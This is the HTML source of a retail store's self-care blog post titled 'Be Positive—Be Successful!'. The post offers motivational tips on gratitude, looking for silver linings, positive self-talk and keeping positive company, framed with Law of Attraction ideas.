  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--17781351088233__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--17781351088233__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--17781351088233__main"
          value="https://crescentt.com/blogs/new/be-positive-be-successful"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--17781351088233__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Close share</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copy link</span>
      </button>
    </div>
  </details>
</share-button>

          </div>
        </div><style>
          #BlogContent-template--17781351088233__main img {
            border-radius: 0.0rem;
          }
          #BlogContent-template--17781351088233__main p {
            font-size: 1.5rem;
          }
          @media screen and (min-width: 750px) {
            #BlogContent-template--17781351088233__main p {
              font-size: 1.6rem;
            }
          }
        </style>
        <div class="color-background-1 article-block-padding" style="--padding-top:20px;--padding-bottom:20px;" >
          <div class="article-template__content-container page-width">
            <div
              id='BlogContent-template--17781351088233__main'
              class="article-template__content rte"
              itemprop="articleBody"
            >
              <p>Positivity leads to success, negativity leads to problems.</p>
<p>Positive people are successful people. It’s a just a fact if you look at the most successful people in the world. On the other hand, negative people ruin their chances of success by self-sabotaging with negativity. There is definitely something behind the Law of Attraction and Karma - positivity and optimism gets rewarded and negativity and ingratitude does not.</p>
<p>So, how do you change from being negative to being positive? Here are some tips that may help.</p>
<p>1: Always Be Grateful</p>
<p>No matter how bad things get, you can always find something to be grateful for:</p>
<ul>
<li>Supportive friends</li>
<li>A loving family</li>
<li>A job</li>
<li>Good health</li>
<li>A home</li>
<li>Safety</li>
<li>Opportunities</li>
</ul>
<p>And the list could go on. So just because something in your life isn’t going your way, don’t let bring you down and forget about everything you <em>do </em>have.</p>
<p>2: Look for the Silver Lining in every situation</p>
<p>Yes, bad things happen, but you can always look for the silver lining in them. If you think about it, every bad thing comes with an opportunity and some blessing in disguise. Sometimes bad situations test your strength and you come out better. If you can turn a negative situation into a positive one, you will be more likely to attract better things for yourself.</p>
<p>3: Use Healthy Self-Talk</p>
<p>Negative people have negative messages going through their head all the time. Change these. Whether it's complaining, comparing, hating or putting yourself down, you need to put them to an end, as they will only further damage you and bring you no benefit for yourself. On the other hand, positive and healthy self-talk will motivate you to accomplish more and be better.</p>
<p>So instead of saying you can’t do something, start by saying you’ll try. Instead of seeing things as big problems, take them as challenges that you will have to figure out. Once you see what you can do, say, “I can do this” to empower yourself and re-affirm your capabilities. This alone will get you through many difficulties in life with better results.</p>
<p>Always talk positive to yourself. Tell yourself that you have talents, abilities and the stuff you need to reach your goals. The last thing you should want is to fail as a result of not believing in yourself and through your own discouraging words.</p>
<p>4: Be Around Positive People</p>
<p>If you want to be positive, hang around positive people. You want people in your life who support you and can lift you up if you start to have negative thoughts and feelings about yourself and your life.</p>
<p>Negative people can quickly bring you down, making it impossible for you to reach your goals or do better for yourself. Positive people have to find the good in life, and not dwell on the bad. That's how they keep moving forward in spite of regular challenges that affect everyone.</p>
<p>Thus, positivity is an important ingredient for success in life. Your outlook, thoughts and emotions shape your reality in a very important and impactful way. Make sure to be mindful about the kind of life you truly want to live. Change your thinking to change your life!</p>
            </div>
            
            
          </div>
        </div><div class="article-template__back element-margin-top center">
    <a href="/blogs/new" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Back to blog
    </a>
  </div><div class="article-template__comment-wrapper background-secondary">
      <div id="comments" class="page-width"><form method="post" action="/blogs/new/be-positive-be-successful/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
<h2>Leave a comment</h2><div
            
          >
            <div class="article-template__comment-fields">
              <div class="field field--with-error">
                <input
                  type="text"
                  name="comment[author]"
                  id="CommentForm-author"
                  class="field__input"
                  autocomplete="name"
                  value=""
                  aria-required="true"
                  required
                  
                  placeholder="Name"
                >
                <label class="field__label" for="CommentForm-author">Name
                  <span aria-hidden="true">*</span></label
                ></div>
              <div class="field field--with-error">
                <input
                  type="email"
                  name="comment[email]"
                  id="CommentForm-email"
                  autocomplete="email"
                  class="field__input"
                  value=""
                  autocorrect="off"
                  autocapitalize="off"
                  aria-required="true"
                  required
                  
                  placeholder="Email"
                >
                <label class="field__label" for="CommentForm-email">Email
                  <span aria-hidden="true">*</span></label
                ></div>
            </div>
            <div class="field field--with-error">
              <textarea
                rows="5"
                name="comment[body]"
                id="CommentForm-body"
                class="text-area field__input"
                aria-required="true"
                required
                
                placeholder="Comment"
              ></textarea>
              <label class="form__label field__label" for="CommentForm-body">Comment
                <span aria-hidden="true">*</span></label
              >
            </div></div><p class="article-template__comment-warning caption">Please note, comments need to be approved before they are published.</p><input type="submit" class="button" value="Post comment">
        </form>
      </div>
    </div></article>

<script type="module">
  class BlogContents extends HTMLElement {
    connectedCallback() {
      this.innerHTML = '';

      const sectionId = this.dataset.section;
      const contentEl = document.getElementById(`BlogContent-${sectionId}`);
      if (!contentEl) return;

      const headings = Array.from(contentEl.querySelectorAll('h2'));
      if (!headings.length) {
        this.style.display = 'none';
        return;
      }

      const ol = document.createElement('ol');
      ol.className = 'blog-contents__list';

      headings.forEach((h2, idx) => {
        const id = `${sectionId}-${idx+1}`;
        h2.id = id;

        const li = document.createElement('li');
        li.className = 'blog-contents__item';

        const a = document.createElement('a');
        a.href = `#${id}`;
        a.textContent = h2.textContent;
        a.className = 'blog-contents__link';

        li.appendChild(a);
        ol.appendChild(li);
      });

      if (this.dataset.heading) {
        const heading = document.createElement('h2');
        heading.textContent = this.dataset.heading;
        this.appendChild(heading);
      }
      this.appendChild(ol);
      this.classList.add('blog-contents--complete');
    }
  }

  customElements.define('blog-contents', BlogContents);
</script>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "Positivity leads to success, negativity leads to problems.\nPositive people are successful people. It’s a just a fact if you look at the most successful people in the world. On the other hand, negative people ruin their chances of success by self-sabotaging with negativity. There is definitely something behind the Law of Attraction and Karma - positivity and optimism gets rewarded and negativity and ingratitude does not.\nSo, how do you change from being negative to being positive? Here are some tips that may help.\n1: Always Be Grateful\nNo matter how bad things get, you can always find something to be grateful for:\n\nSupportive friends\nA loving family\nA job\nGood health\nA home\nSafety\nOpportunities\n\nAnd the list could go on. So just because something in your life isn’t going your way, don’t let bring you down and forget about everything you do have.\n2: Look for the Silver Lining in every situation\nYes, bad things happen, but you can always look for the silver lining in them. If you think about it, every bad thing comes with an opportunity and some blessing in disguise. Sometimes bad situations test your strength and you come out better. If you can turn a negative situation into a positive one, you will be more likely to attract better things for yourself.\n3: Use Healthy Self-Talk\nNegative people have negative messages going through their head all the time. Change these. Whether it's complaining, comparing, hating or putting yourself down, you need to put them to an end, as they will only further damage you and bring you no benefit for yourself. On the other hand, positive and healthy self-talk will motivate you to accomplish more and be better.\nSo instead of saying you can’t do something, start by saying you’ll try. Instead of seeing things as big problems, take them as challenges that you will have to figure out. Once you see what you can do, say, “I can do this” to empower yourself and re-affirm your capabilities. This alone will get you through many difficulties in life with better results.\nAlways talk positive to yourself. Tell yourself that you have talents, abilities and the stuff you need to reach your goals. The last thing you should want is to fail as a result of not believing in yourself and through your own discouraging words.\n4: Be Around Positive People\nIf you want to be positive, hang around positive people. You want people in your life who support you and can lift you up if you start to have negative thoughts and feelings about yourself and your life.\nNegative people can quickly bring you down, making it impossible for you to reach your goals or do better for yourself. Positive people have to find the good in life, and not dwell on the bad. That's how they keep moving forward in spite of regular challenges that affect everyone.\nThus, positivity is an important ingredient for success in life. Your outlook, thoughts and emotions shape your reality in a very important and impactful way. Make sure to be mindful about the kind of life you truly want to live. Change your thinking to change your life!",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/crescentt.com"
    },
    "headline": "Be Positive—Be Successful!",
    
    
      "image": [
        "https:\/\/crescentt.com\/cdn\/shop\/articles\/be-positivebe-successful-crescentt.jpg?v=1710279396\u0026width=1920"
      ],
    
    "datePublished": "2021-10-06T19:19:21Z",
    "dateCreated": "2021-06-25T00:45:59Z",
    "author": {
      "@type": "Person",
      "name": "Crescentt Co."
    },
    "publisher": {
      "@type": "Organization",
      "name": "Crescentt"
    }
  }
</script>


</section><section id="shopify-section-template--17781351088233__newsletter" class="shopify-section section"><style data-shopify>.section-template--17781351088233__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17781351088233__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--17781351088233__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--17781351088233__newsletter color-accent-1 gradient content-container isolate content-container--full-width section-template--17781351088233__newsletter-padding"><h2
            class="h1 title-with-highlight animate-item animate-item--child"
            
            style="--hightlight-color:#6D388B;--index:1;"
          >
            Subscribe to our emails
          </h2><div
            class="newsletter__subheading rte animate-item animate-item--child"
            
            style="--index:2;"
          >
            <p>Join our email list for exclusive offers and the latest news. </p>
          </div><div
            class="animate-item animate-item--child"
            
            style="--index:3;"
          >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--17781351088233__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--17781351088233__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17781343551593__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17781343551593__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17781343551593__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--17781343551593__footer.color-custom {
    --color-background: 233, 228, 224;
    --gradient-background: #e9e4e0;
    
    --color-foreground: 67, 54, 37;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--17781343551593__footer color-custom gradient section-sections--17781343551593__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 355px);"
                        >
                          
                          <img
                            srcset="//crescentt.com/cdn/shop/files/crescentt_registered_logo_transparent_2025_480288ac-83f8-44b3-9dfd-1672d8a8f3a4.png?v=1765427937&width=355, //crescentt.com/cdn/shop/files/crescentt_registered_logo_transparent_2025_480288ac-83f8-44b3-9dfd-1672d8a8f3a4.png?v=1765427937&width=710 2x"
                            src="//crescentt.com/cdn/shop/files/crescentt_registered_logo_transparent_2025_480288ac-83f8-44b3-9dfd-1672d8a8f3a4.png?v=1765427937&width=760"
                            alt=""
                            loading="lazy"
                            width="747"
                            height="129"
                          >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Customer Care</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="https://account.crescentt.com/orders?locale=en&region_country=CA"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns
                            </a>
                          </li><li>
                            <a
                              href="/blogs/new"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              Self-Care Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-link_list_mRGKTT {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_mRGKTT {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_mRGKTT">Our Policies</h2><style>
                        .footer-block__details-content-link_list_mRGKTT .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_mRGKTT list-unstyled"><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/dmca"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              DMCA
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;"
                
              ><style>
                    .footer-block__heading-link_list_7haUAq {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_7haUAq {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_7haUAq">Our Shop</h2><style>
                        .footer-block__details-content-link_list_7haUAq .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_7haUAq list-unstyled"><li>
                            <a
                              href="/pages/about-crescentt"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/our-materials"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Materials
                            </a>
                          </li><li>
                            <a
                              href="/pages/corporate-gifting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Corporate Gifting
                            </a>
                          </li><li>
                            <a
                              href="/pages/brand-ambassador-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Collaborate with Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/climate-commitment"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Climate Commitment
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><div
              class="footer__follow-on-shop animate-item animate-item--child"
              style="--index: 4;"
            >
              <script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

            </div></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/new/be-positive-be-successful" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AX"
                    >
                      Åland Islands (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albania (ALL
                      L)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AI"
                    >
                      Anguilla (XCD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (CAD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (AWG
                      ƒ)
                    </option><option
                      value="AU"
                    >
                      Australia (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (EUR
                      €)
                    </option><option
                      value="BS"
                    >
                      Bahamas (BSD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (CAD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (BBD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (CAD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (BZD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (BOB
                      Bs.)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (BAM
                      КМ)
                    </option><option
                      value="BR"
                    >
                      Brazil (CAD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (EUR
                      €)
                    </option><option
                      value="CA"
                        selected
                      
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (CAD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (CNY
                      ¥)
                    </option><option
                      value="CO"
                    >
                      Colombia (CAD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (NZD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CRC
                      ₡)
                    </option><option
                      value="HR"
                    >
                      Croatia (EUR
                      €)
                    </option><option
                      value="CY"
                    >
                      Cyprus (EUR
                      €)
                    </option><option
                      value="CZ"
                    >
                      Czechia (CZK
                      Kč)
                    </option><option
                      value="DK"
                    >
                      Denmark (DKK
                      kr.)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (DOP
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (EUR
                      €)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (FKP
                      £)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (DKK
                      kr.)
                    </option><option
                      value="FJ"
                    >
                      Fiji (FJD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GF"
                    >
                      French Guiana (EUR
                      €)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (XPF
                      Fr)
                    </option><option
                      value="DE"
                    >
                      Germany (EUR
                      €)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (GBP
                      £)
                    </option><option
                      value="GR"
                    >
                      Greece (EUR
                      €)
                    </option><option
                      value="GD"
                    >
                      Grenada (XCD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (GTQ
                      Q)
                    </option><option
                      value="GG"
                    >
                      Guernsey (GBP
                      £)
                    </option><option
                      value="GY"
                    >
                      Guyana (GYD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (HNL
                      L)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (HKD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (HUF
                      Ft)
                    </option><option
                      value="IS"
                    >
                      Iceland (ISK
                      kr)
                    </option><option
                      value="IN"
                    >
                      India (INR
                      ₹)
                    </option><option
                      value="ID"
                    >
                      Indonesia (IDR
                      Rp)
                    </option><option
                      value="IE"
                    >
                      Ireland (EUR
                      €)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (GBP
                      £)
                    </option><option
                      value="IT"
                    >
                      Italy (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaica (JMD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (JPY
                      ¥)
                    </option><option
                      value="JE"
                    >
                      Jersey (CAD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (CAD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KW"
                    >
                      Kuwait (CAD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (EUR
                      €)
                    </option><option
                      value="LB"
                    >
                      Lebanon (LBP
                      ل.ل)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CHF
                      CHF)
                    </option><option
                      value="LT"
                    >
                      Lithuania (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MG"
                    >
                      Madagascar (CAD
                      $)
                    </option><option
                      value="MY"
                    >
                      Malaysia (MYR
                      RM)
                    </option><option
                      value="MV"
                    >
                      Maldives (MVR
                      MVR)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="MR"
                    >
                      Mauritania (CAD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (MUR
                      ₨)
                    </option><option
                      value="MX"
                    >
                      Mexico (CAD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (MDL
                      L)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="MA"
                    >
                      Morocco (MAD
                      د.م.)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (CAD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (NPR
                      Rs.)
                    </option><option
                      value="NL"
                    >
                      Netherlands (EUR
                      €)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (NZD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (NIO
                      C$)
                    </option><option
                      value="NG"
                    >
                      Nigeria (NGN
                      ₦)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (MKD
                      ден)
                    </option><option
                      value="NO"
                    >
                      Norway (CAD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (CAD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (PKR
                      ₨)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (PGK
                      K)
                    </option><option
                      value="PY"
                    >
                      Paraguay (PYG
                      ₲)
                    </option><option
                      value="PE"
                    >
                      Peru (PEN
                      S/)
                    </option><option
                      value="PH"
                    >
                      Philippines (PHP
